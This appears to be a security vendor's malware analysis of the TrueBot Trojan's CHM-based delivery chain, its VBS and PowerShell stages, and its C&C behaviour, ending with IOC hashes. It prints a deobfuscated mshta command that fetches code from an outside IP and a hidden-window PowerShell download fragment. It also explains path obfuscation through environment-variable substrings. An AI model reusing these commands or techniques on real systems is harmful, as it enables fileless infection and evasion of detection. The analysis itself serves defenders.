TrueBot Delivery Mechanism
TrueBot Trojans are used in targeted attacks for reconnaissance and use phishing as its primary leverage method. This malware family had first surfaced in late 2017, and has been spotted a few times since then.
TrueBot developers have recently been using CHM files (Windows Help files) as an infection vector to spread their malware. Now, a help file in the computing universe is meant to educate and help end users with problem-solving in the most straightforward manner. These files consist of compressed HTML and JavaScript codes and images, and is one of the file formats that doesn’t trigger immediate suspicion amongst the average user. And, of course, a new-age cyber attacker would always aim to exploit such credible file formats to infect user devices and gain control without raising any suspicion.
How the TrueBot Downloader Works

Shown below is an example of what the actual malicious CHM used by the TrueBot cyber gang displays:

Unlike regular help files this file contains an obfuscated self-executing JavaScript command “.click()”. This method is generally used to click on an element as if the user has manually clicked on it. Shown below is the JavaScript code snippet from the malicious CHM file.

To hide the malware path, the adversaries picked letters from a few environment variables. Figure 3 shows an example of a standard environment variable.
| C | : | \ | P | r | o | g | r | a | m | d | a | t | a |
| 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 |
By default, on modern Windows OS versions, the ALLUSERSPROFILE environment variable maps to “C:\Programdata”. The table above maps the position of the characters within the string.
In Figure 4, %ALLUSERSPROFILE:~8,1% retrieves 1 character from the 8th index-wise position in the string “C:\programdata”. We first observed malware abusing this technique in mid-2018.
After deobfuscation we get a command like this:

cmd /b /c start mshta http://146.0.72.139/li“mshta” mentioned in the above command is actually a Windows executable and is part of Microsoft HTML Application Host for Internet Explorer that executes HTA or HTML files. In an attempt to ensure that this attack leaves no footprint on disk, the adversary has opted to use fileless techniques, thus helping to evade detection by any system-installed security software. The above command downloads and executes the Visual Basic Script shown in Figure 5 in a fileless manner.
De-obfuscating the VBS Code Step-by-Step
Step 1
The VBS code generates a random string and concatenates it with the “temp” folder. The new location gets stored in multiple variables in the same VBS, and the obfuscated URL gets saved in one of the variables.
In the code snippet the line
“VAR E = A.ExpandEnvironmentStrings(%temp%) + “\\” + C + “.txt”,” Of course the object “A.ExpandEnvironmentStrings(%temp%)” gets swapped with the current user’s temp folder path, typically “C:\Users\\AppData\Local\Temp”. The variable C as shown in Figure 6 contains a random string of length 6 characters. For example the generated random string can be “rrfpde” as seen in the screenshots below.
Step 2

Variables ES and ES1 contain the same obfuscated script and are executed sequentially.
Step 3

The variables are obfuscated and part of deobfuscated command is as follows-
-nop -W hidden -noninteractive -c (new-object System.Net.WebClient).Downloadfile & copy C:\\Windows\\System32\\WiNDOWSPOWerShELl\\v1.0\\pOWErsheLl.ExE
Execution of Deobfuscated ES Variable

To evade any behavioural detection the first command of the variable Es, as shown in Figure 9, creates a replica of cmd.exe at the temp location/folder with a different file name (random string already generated), ‘rrfpdeff.com’ in this case.
Once copied, the same “copy” command is used to copy the PowerShell executable with a filename called ‘rrfpdef.com’. as shown in Figure 10.

After creating the file successfully, the PowerShell replica downloads a Base64-encoded text file to the specific location as shown in Figure 11.
The executable decodes the downloaded text file and stores the content in another file called ‘rrfpde.com.’ Once done, the ‘rrfpde.com’ file gets executed.
This rrpfde.com is the Windows Portable Executable payload of this TrueBot variant. Notable functionalities of this payload file are:
- The file is compiled in VC8 and consists of a huge number of API imports, suspicious strings and resource section directory encapsulating the encrypted data.
- After an unconditional jump in the code flow, this payload calls various APIs with invalid arguments repetitively to complicate the reversing process and to thwart emulation. In addition this technique is widely used to elude sandboxes because sandbox-testing can persist only for a certain timeframe.


In the above code snippet, the malware fetches the volume serial number of the victim’s PC using “GetVolumeInformationA” API and concatenates it with the string “/ipv6/ipvcheck.php?dns=”, which is used in the C&C GET request as shown in Figure 19 later.


Then the malware looks for a specific file dubbed “infocontent.txt” in the folder “C:\ProgramData”. If the file is not available, the malware creates infocontent.txt under “C:\ProgramData” and stores the collected system information. Once complete, infocontent.txt is transferred to the Command-and-Control server.

The file infocontent.txt stores the information below, as shown in Figure 16:
- Systeminfo
- NetView
- WhoAmI
During our analysis, the malware’s attempt to connect to the C&C failed.

However, the malware also tries to establish a connection with the same C&C server using the HTTP method “GET” at a later stage.

Once the malware successfully establishes a connection between the C&C and host, it checks for a couple of strings in the response – ‘DEL’ or ‘HTTP://.’

If the response contains ‘DEL,’ the malware wipes all its footprints on the system.


On the other hand, if the response contains the string ‘HTTP://’, the malware downloads another executable payload and saves it in the ‘temp’ location on the system. Once done, the malware creates a process to execute the latest downloaded executable.
The process keeps checking for the “Infocontent.txt” file every 2 minutes, and sends it to the C&C server through an infinite loop. It would also check for the response, and once it receives the ‘DEL’ string in the response, it would delete all its instances from the compromised system as described above.
Though K7 Security product users are protected against any such threats, we recommend that you to refrain from downloading or opening any document file from any sender you don’t trust, and that you update the installed operating system and application software whenever updates are available.
IOCs:
Indicators of Compromise:
F7E6785E5F6BFEB8AB16A87968B9A172 Trojan ( 0001140e1 )
13CC98FCB654AC83CDA6D3EC9946FA9B Trojan-Downloader ( 0053f12c1 )